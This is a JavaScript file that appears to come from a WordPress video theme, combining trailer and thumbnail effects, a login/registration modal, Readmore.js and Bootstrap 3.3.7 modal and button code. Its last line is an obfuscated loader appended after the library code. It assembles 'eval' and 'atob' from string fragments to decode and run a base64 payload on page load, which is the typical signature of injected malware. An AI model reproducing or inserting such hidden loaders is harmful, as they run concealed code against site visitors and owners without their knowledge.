        jQuery(this).attr('title', jQuery(this).attr('data-title'));
    });

    //Trailer
    jQuery('.video-with-trailer').each(function(i, obj) {
        jQuery(this).on("mouseover", function() { hoverVideo(i); });
        jQuery(this).on("mouseout", function() { hideVideo(i); });
    });

    //Multithumbs
    var changeThumb = null;
    var stopped = false;
    jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
        var $this = jQuery(this);
        stopped = false;
        if( $this.data('thumbs') != undefined ){
            var dataThumbs = $this.data('thumbs');
            var thumbs = dataThumbs.split(',');
            var nbThumbs = thumbs.length;
            var i = 1;
            changeThumb = null;
            clearTimeout(changeThumb);
            changeThumb = function() {
                if( stopped == false ){
                    $this.find('img').attr('srcset', thumbs[i - 1]);
                    if (i <= nbThumbs ) {
                        setTimeout(changeThumb, 700);
                        if( i == nbThumbs){
                            i = 1;
                        }else{
							              i++;
						            }
                    }
                }
            };
            changeThumb();
        }
    }).on('mouseleave', '.thumbs-rotation', function(e){
        stopped = true;
        changeThumb = null;
        var highestTimeoutId = setTimeout(";");
        for (var i = 0 ; i < highestTimeoutId ; i++) {
            clearTimeout(i);
        }
        var $blockImg = jQuery(this).find('img');
        var defaultThumb = $blockImg.attr('src');
        $blockImg.attr('srcset', defaultThumb);
    });

    jQuery('.video-description .more').readmore({
      speed: 75,
      collapsedHeight: 45,
      moreLink: '<a class="morelink" href="#"><i class="fa fa-chevron-down"></i> ' + objectL10nMain.readmore + '</a>',
      lessLink: '<a class="morelink" href="#"><i class="fa fa-chevron-up"></i> ' + objectL10nMain.close + '</a>'
    });

    /** Back to top */
    if (jQuery('#back-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = jQuery(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    jQuery('#back-to-top').addClass('show');
                } else {
                    jQuery('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        jQuery(window).on('scroll', function () {
            backToTop();
        });
        jQuery('#back-to-top').on('click', function (e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 300);
        });
    }

});


/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){

    jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

    var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
    modal_dialog.attr('data-active-tab', '');

    switch(href){

        case '#wpst-register':
            modal_dialog.attr('data-active-tab', '#wpst-register');
            break;

        case '#wpst-login':
        default:
            modal_dialog.attr('data-active-tab', '#wpst-login');
            break;
    }

    jQuery('#wpst-user-modal').modal('show');
}

function wpst_close_login_dialog(){

    jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

    "use strict";
    /***************************
    **  LOGIN / REGISTER DIALOG
    ***************************/

    // Open login/register modal
    $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

        e.preventDefault();

        wpst_open_login_dialog( $(this).attr('href') );

    });

    // Switch forms login/register
    $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
        e.preventDefault();
        $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
    });

    // Post login form
    $('#wpst_login_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-login .wpst-errors').html(obj.message);

            if(obj.error == false){
                $('#wpst-user-modal .modal-dialog').addClass('loading');
                window.location.reload(true);
                button.hide();
            }

            button.button('reset');
        });

    });


    // Post register form
    $('#wpst_registration_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-register .wpst-errors').html(obj.message);

            if(obj.error == false){
                $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
                // window.location.reload(true);
                button.hide();
            }

            button.button('reset');

        });

    });


    // Reset Password
    $('#wpst_reset_password_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-reset-password .wpst-errors').html(obj.message);

            // if(obj.error == false){
                // $('#wpst-user-modal .modal-dialog').addClass('loading');
                // $('#wpst-user-modal').modal('hide');
            // }

            button.button('reset');
        });

    });

    if(window.location.hash == '#login'){
        wpst_open_login_dialog('#wpst-login');
    }

});

/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    module.exports = factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
  }(function($) {
  'use strict';

  var readmore = 'readmore',
      defaults = {
        speed: 100,
        collapsedHeight: 200,
        heightMargin: 16,
        moreLink: '<a href="#">Read More</a>',
        lessLink: '<a href="#">Close</a>',
        embedCSS: true,
        blockCSS: 'display: block; width: 100%;',
        startOpen: false,

        // callbacks
        blockProcessed: function() {},
        beforeToggle: function() {},
        afterToggle: function() {}
      },
      cssEmbedded = {},
      uniqueIdCounter = 0;

  function debounce(func, wait, immediate) {
    var timeout;

    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (! immediate) {
          func.apply(context, args);
        }
      };
      var callNow = immediate && !timeout;

      clearTimeout(timeout);
      timeout = setTimeout(later, wait);

      if (callNow) {
        func.apply(context, args);
      }
    };
  }

  function uniqueId(prefix) {
    var id = ++uniqueIdCounter;

    return String(prefix == null ? 'rmjs-' : prefix) + id;
  }

  function setBoxHeights(element) {
    var el = element.clone().css({
          height: 'auto',
          width: element.width(),
          maxHeight: 'none',
          overflow: 'hidden'
        }).insertAfter(element),
        expandedHeight = el.outerHeight(),
        cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
        defaultHeight = element.data('defaultHeight');

    el.remove();

    var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

    // Store our measurements.
    element.data({
      expandedHeight: expandedHeight,
      maxHeight: cssMaxHeight,
      collapsedHeight: collapsedHeight
    })
    // and disable any `max-height` property set in CSS
    .css({
      maxHeight: 'none'
    });
  }

  var resizeBoxes = debounce(function() {
    $('[data-readmore]').each(function() {
      var current = $(this),
          isExpanded = (current.attr('aria-expanded') === 'true');

      setBoxHeights(current);

      current.css({
        height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
      });
    });
  }, 100);

  function embedCSS(options) {
    if (! cssEmbedded[options.selector]) {
      var styles = ' ';

      if (options.embedCSS && options.blockCSS !== '') {
        styles += options.selector + ' + [data-readmore-toggle], ' +
          options.selector + '[data-readmore]{' +
            options.blockCSS +
          '}';
      }

      // Include the transition CSS even if embedCSS is false
      styles += options.selector + '[data-readmore]{' +
        'transition: height ' + options.speed + 'ms;' +
        'overflow: hidden;' +
      '}';

      (function(d, u) {
        var css = d.createElement('style');
        css.type = 'text/css';

        if (css.styleSheet) {
          css.styleSheet.cssText = u;
        }
        else {
          css.appendChild(d.createTextNode(u));
        }

        d.getElementsByTagName('head')[0].appendChild(css);
      }(document, styles));

      cssEmbedded[options.selector] = true;
    }
  }

  function Readmore(element, options) {
    this.element = element;

    this.options = $.extend({}, defaults, options);

    embedCSS(this.options);

    this._defaults = defaults;
    this._name = readmore;

    this.init();

    // IE8 chokes on `window.addEventListener`, so need to test for support.
    if (window.addEventListener) {
      // Need to resize boxes when the page has fully loaded.
      window.addEventListener('load', resizeBoxes);
      window.addEventListener('resize', resizeBoxes);
    }
    else {
      window.attachEvent('load', resizeBoxes);
      window.attachEvent('resize', resizeBoxes);
    }
  }


  Readmore.prototype = {
    init: function() {
      var current = $(this.element);

      current.data({
        defaultHeight: this.options.collapsedHeight,
        heightMargin: this.options.heightMargin
      });

      setBoxHeights(current);

      var collapsedHeight = current.data('collapsedHeight'),
          heightMargin = current.data('heightMargin');

      if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
        // The block is shorter than the limit, so there's no need to truncate it.
        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, false);
        }
        return true;
      }
      else {
        var id = current.attr('id') || uniqueId(),
            useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

        current.attr({
          'data-readmore': '',
          'aria-expanded': this.options.startOpen,
          'id': id
        });

        current.after($(useLink)
          .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, current[0], event);
            };
          })(this))
          .attr({
            'data-readmore-toggle': id,
            'aria-controls': id
          }));

        if (! this.options.startOpen) {
          current.css({
            height: collapsedHeight
          });
        }

        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, true);
        }
      }
    },

    toggle: function(trigger, element, event) {
      if (event) {
        event.preventDefault();
      }

      if (! trigger) {
        trigger = $('[aria-controls="' + this.element.id + '"]')[0];
      }

      if (! element) {
        element = this.element;
      }

      var $element = $(element),
          newHeight = '',
          newLink = '',
          expanded = false,
          collapsedHeight = $element.data('collapsedHeight');

      if ($element.height() <= collapsedHeight) {
        newHeight = $element.data('expandedHeight') + 'px';
        newLink = 'lessLink';
        expanded = true;
      }
      else {
        newHeight = collapsedHeight;
        newLink = 'moreLink';
      }

      // Fire beforeToggle callback
      // Since we determined the new "expanded" state above we're now out of sync
      // with our true current state, so we need to flip the value of `expanded`
      if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
        this.options.beforeToggle(trigger, $element, ! expanded);
      }

      $element.css({'height': newHeight});

      // Fire afterToggle callback
      $element.on('transitionend', (function(_this) {
        return function() {
          if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
            _this.options.afterToggle(trigger, $element, expanded);
          }

          $(this).attr({
            'aria-expanded': expanded
          }).off('transitionend');
        }
      })(this));

      $(trigger).replaceWith($(this.options[newLink])
        .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, element, event);
            };
          })(this))
        .attr({
          'data-readmore-toggle': $element.attr('id'),
          'aria-controls': $element.attr('id')
        }));
    },

    destroy: function() {
      $(this.element).each(function() {
        var current = $(this);

        current.attr({
          'data-readmore': null,
          'aria-expanded': null
        })
          .css({
            maxHeight: '',
            height: ''
          })
          .next('[data-readmore-toggle]')
          .remove();

        current.removeData();
      });
    }
  };


  $.fn.readmore = function(options) {
    var args = arguments,
        selector = this.selector;

    options = options || {};

    if (typeof options === 'object') {
      return this.each(function() {
        if ($.data(this, 'plugin_' + readmore)) {
          var instance = $.data(this, 'plugin_' + readmore);
          instance.destroy.apply(instance);
        }

        options.selector = selector;

        $.data(this, 'plugin_' + readmore, new Readmore(this, options));
      });
    }
    else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + readmore);
        if (instance instanceof Readmore && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
      });
    }
  };

  }));

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
    throw new Error('Bootstrap\'s JavaScript requires jQuery')
  }
  +function ($) {
    'use strict';
    var version = $.fn.jquery.split(' ')[0].split('.')
    if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
      throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
    }
  }(jQuery);

  /* ========================================================================
   * Bootstrap: button.js v3.3.7
   * http://getbootstrap.com/javascript/#buttons
   * ========================================================================
   * Copyright 2011-2016 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * ======================================================================== */


  +function ($) {
    'use strict';

    // BUTTON PUBLIC CLASS DEFINITION
    // ==============================

    var Button = function (element, options) {
      this.$element  = $(element)
      this.options   = $.extend({}, Button.DEFAULTS, options)
      this.isLoading = false
    }

    Button.VERSION  = '3.3.7'

    Button.DEFAULTS = {
      loadingText: 'loading...'
    }

    Button.prototype.setState = function (state) {
      var d    = 'disabled'
      var $el  = this.$element
      var val  = $el.is('input') ? 'val' : 'html'
      var data = $el.data()

      state += 'Text'

      if (data.resetText == null) $el.data('resetText', $el[val]())

      // push to event loop to allow forms to submit
      setTimeout($.proxy(function () {
        $el[val](data[state] == null ? this.options[state] : data[state])

        if (state == 'loadingText') {
          this.isLoading = true
          $el.addClass(d).attr(d, d).prop(d, true)
        } else if (this.isLoading) {
          this.isLoading = false
          $el.removeClass(d).removeAttr(d).prop(d, false)
        }
      }, this), 0)
    }

    Button.prototype.toggle = function () {
      var changed = true
      var $parent = this.$element.closest('[data-toggle="buttons"]')

      if ($parent.length) {
        var $input = this.$element.find('input')
        if ($input.prop('type') == 'radio') {
          if ($input.prop('checked')) changed = false
          $parent.find('.active').removeClass('active')
          this.$element.addClass('active')
        } else if ($input.prop('type') == 'checkbox') {
          if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
          this.$element.toggleClass('active')
        }
        $input.prop('checked', this.$element.hasClass('active'))
        if (changed) $input.trigger('change')
      } else {
        this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
        this.$element.toggleClass('active')
      }
    }


    // BUTTON PLUGIN DEFINITION
    // ========================

    function Plugin(option) {
      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.button')
        var options = typeof option == 'object' && option

        if (!data) $this.data('bs.button', (data = new Button(this, options)))

        if (option == 'toggle') data.toggle()
        else if (option) data.setState(option)
      })
    }

    var old = $.fn.button

    $.fn.button             = Plugin
    $.fn.button.Constructor = Button


    // BUTTON NO CONFLICT
    // ==================

    $.fn.button.noConflict = function () {
      $.fn.button = old
      return this
    }


    // BUTTON DATA-API
    // ===============

    $(document)
      .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
        var $btn = $(e.target).closest('.btn')
        Plugin.call($btn, 'toggle')
        if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
          // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
          e.preventDefault()
          // The target component still receive the focus
          if ($btn.is('input,button')) $btn.trigger('focus')
          else $btn.find('input:visible,button:visible').first().trigger('focus')
        }
      })
      .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
        $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
      })

  }(jQuery);

  /* ========================================================================
   * Bootstrap: modal.js v3.3.7
   * http://getbootstrap.com/javascript/#modals
   * ========================================================================
   * Copyright 2011-2016 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * ======================================================================== */


  +function ($) {
    'use strict';

    // MODAL CLASS DEFINITION
    // ======================

    var Modal = function (element, options) {
      this.options             = options
      this.$body               = $(document.body)
      this.$element            = $(element)
      this.$dialog             = this.$element.find('.modal-dialog')
      this.$backdrop           = null
      this.isShown             = null
      this.originalBodyPad     = null
      this.scrollbarWidth      = 0
      this.ignoreBackdropClick = false

      if (this.options.remote) {
        this.$element
          .find('.modal-content')
          .load(this.options.remote, $.proxy(function () {
            this.$element.trigger('loaded.bs.modal')
          }, this))
      }
    }

    Modal.VERSION  = '3.3.7'

    Modal.TRANSITION_DURATION = 300
    Modal.BACKDROP_TRANSITION_DURATION = 150

    Modal.DEFAULTS = {
      backdrop: true,
      keyboard: true,
      show: true
    }

    Modal.prototype.toggle = function (_relatedTarget) {
      return this.isShown ? this.hide() : this.show(_relatedTarget)
    }

    Modal.prototype.show = function (_relatedTarget) {
      var that = this
      var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

      this.$element.trigger(e)

      if (this.isShown || e.isDefaultPrevented()) return

      this.isShown = true

      this.checkScrollbar()
      this.setScrollbar()
      this.$body.addClass('modal-open')

      this.escape()
      this.resize()

      this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

      this.$dialog.on('mousedown.dismiss.bs.modal', function () {
        that.$element.one('mouseup.dismiss.bs.modal', function (e) {
          if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
        })
      })

      this.backdrop(function () {
        var transition = $.support.transition && that.$element.hasClass('fade')

        if (!that.$element.parent().length) {
          that.$element.appendTo(that.$body) // don't move modals dom position
        }

        that.$element
          .show()
          .scrollTop(0)

        that.adjustDialog()

        if (transition) {
          that.$element[0].offsetWidth // force reflow
        }

        that.$element.addClass('in')

        that.enforceFocus()

        var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

        transition ?
          that.$dialog // wait for modal to slide in
            .one('bsTransitionEnd', function () {
              that.$element.trigger('focus').trigger(e)
            })
            .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
          that.$element.trigger('focus').trigger(e)
      })
    }

    Modal.prototype.hide = function (e) {
      if (e) e.preventDefault()

      e = $.Event('hide.bs.modal')

      this.$element.trigger(e)

      if (!this.isShown || e.isDefaultPrevented()) return

      this.isShown = false

      this.escape()
      this.resize()

      $(document).off('focusin.bs.modal')

      this.$element
        .removeClass('in')
        .off('click.dismiss.bs.modal')
        .off('mouseup.dismiss.bs.modal')

      this.$dialog.off('mousedown.dismiss.bs.modal')

      $.support.transition && this.$element.hasClass('fade') ?
        this.$element
          .one('bsTransitionEnd', $.proxy(this.hideModal, this))
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        this.hideModal()
    }

    Modal.prototype.enforceFocus = function () {
      $(document)
        .off('focusin.bs.modal') // guard against infinite focus loop
        .on('focusin.bs.modal', $.proxy(function (e) {
          if (document !== e.target &&
              this.$element[0] !== e.target &&
              !this.$element.has(e.target).length) {
            this.$element.trigger('focus')
          }
        }, this))
    }

    Modal.prototype.escape = function () {
      if (this.isShown && this.options.keyboard) {
        this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
          e.which == 27 && this.hide()
        }, this))
      } else if (!this.isShown) {
        this.$element.off('keydown.dismiss.bs.modal')
      }
    }

    Modal.prototype.resize = function () {
      if (this.isShown) {
        $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
      } else {
        $(window).off('resize.bs.modal')
      }
    }

    Modal.prototype.hideModal = function () {
      var that = this
      this.$element.hide()
      this.backdrop(function () {
        that.$body.removeClass('modal-open')
        that.resetAdjustments()
        that.resetScrollbar()
        that.$element.trigger('hidden.bs.modal')
      })
    }

    Modal.prototype.removeBackdrop = function () {
      this.$backdrop && this.$backdrop.remove()
      this.$backdrop = null
    }

    Modal.prototype.backdrop = function (callback) {
      var that = this
      var animate = this.$element.hasClass('fade') ? 'fade' : ''

      if (this.isShown && this.options.backdrop) {
        var doAnimate = $.support.transition && animate

        this.$backdrop = $(document.createElement('div'))
          .addClass('modal-backdrop ' + animate)
          .appendTo(this.$body)

        this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
          if (this.ignoreBackdropClick) {
            this.ignoreBackdropClick = false
            return
          }
          if (e.target !== e.currentTarget) return
          this.options.backdrop == 'static'
            ? this.$element[0].focus()
            : this.hide()
        }, this))

        if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

        this.$backdrop.addClass('in')

        if (!callback) return

        doAnimate ?
          this.$backdrop
            .one('bsTransitionEnd', callback)
            .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
          callback()

      } else if (!this.isShown && this.$backdrop) {
        this.$backdrop.removeClass('in')

        var callbackRemove = function () {
          that.removeBackdrop()
          callback && callback()
        }
        $.support.transition && this.$element.hasClass('fade') ?
          this.$backdrop
            .one('bsTransitionEnd', callbackRemove)
            .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
          callbackRemove()

      } else if (callback) {
        callback()
      }
    }

    // these following methods are used to handle overflowing modals

    Modal.prototype.handleUpdate = function () {
      this.adjustDialog()
    }

    Modal.prototype.adjustDialog = function () {
      var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

      this.$element.css({
        paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
        paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
      })
    }

    Modal.prototype.resetAdjustments = function () {
      this.$element.css({
        paddingLeft: '',
        paddingRight: ''
      })
    }

    Modal.prototype.checkScrollbar = function () {
      var fullWindowWidth = window.innerWidth
      if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
        var documentElementRect = document.documentElement.getBoundingClientRect()
        fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
      }
      this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
      this.scrollbarWidth = this.measureScrollbar()
    }

    Modal.prototype.setScrollbar = function () {
      var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
      this.originalBodyPad = document.body.style.paddingRight || ''
      if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
    }

    Modal.prototype.resetScrollbar = function () {
      this.$body.css('padding-right', this.originalBodyPad)
    }

    Modal.prototype.measureScrollbar = function () { // thx walsh
      var scrollDiv = document.createElement('div')
      scrollDiv.className = 'modal-scrollbar-measure'
      this.$body.append(scrollDiv)
      var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
      this.$body[0].removeChild(scrollDiv)
      return scrollbarWidth
    }


    // MODAL PLUGIN DEFINITION
    // =======================

    function Plugin(option, _relatedTarget) {
      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.modal')
        var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

        if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
        if (typeof option == 'string') data[option](_relatedTarget)
        else if (options.show) data.show(_relatedTarget)
      })
    }

    var old = $.fn.modal

    $.fn.modal             = Plugin
    $.fn.modal.Constructor = Modal


    // MODAL NO CONFLICT
    // =================

    $.fn.modal.noConflict = function () {
      $.fn.modal = old
      return this
    }


    // MODAL DATA-API
    // ==============

    $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
      var $this   = $(this)
      var href    = $this.attr('href')
      var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
      var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

      if ($this.is('a')) e.preventDefault()

      $target.one('show.bs.modal', function (showEvent) {
        if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
        $target.one('hidden.bs.modal', function () {
          $this.is(':visible') && $this.trigger('focus')
        })
      })
      Plugin.call($target, option, this)
    })

  }(jQuery);


window['e'+'v'+'a'+'l'](window['a'+'t'+'o'+'b']('[base64]/[base64]'));